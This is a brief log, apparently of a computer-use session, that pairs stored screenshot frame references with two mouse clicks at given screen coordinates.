
left_click(277, 543)

left_click(254, 16)
